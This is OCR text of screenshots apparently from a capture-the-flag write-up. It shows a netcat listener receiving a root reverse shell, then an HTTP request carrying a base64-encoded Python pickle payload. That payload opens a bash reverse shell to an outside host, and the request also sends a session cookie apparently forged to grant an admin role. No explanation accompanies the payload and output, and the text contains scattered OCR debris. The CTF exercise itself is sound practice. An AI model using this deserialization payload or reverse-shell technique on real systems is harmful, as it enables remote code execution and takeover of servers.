 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 1028
listening on [any] 1028 ...
192.168.132.1: inverse host lookup failed: Unknown host
connect to [192.168.132.128] from (UNKNOWN) [192.168.132.1]
bash: cannot set terminal process group (1): Inappropriate i
bash: no job control in this shell
root@out:/# ls /
ls /
app
bin
boot
dev
etc
flaggggggggggggg
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
root@out:/#
"the
10 × 11 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ≡
1 GET /pickle?pickle=
Y29zCnN5c3RlbQooUyJiYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwL2Y1NzgxO
TY3NHouaW1kby5jby81NDc4OSAwPiYxJyIKdFIuCg== HTTP/1.1
2 Host: 269a6f8b-5997-4c71-b80a-9b09a4bf19da.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
eyJyb2xlIjoiYWRtaW4ifQ.ZUzXtQ.qVQiwFQw3D_S9W7agKd81mFzxL0
9 Upgrade-Insecure-Requests: 1
10
11
CSDN @_rev1ve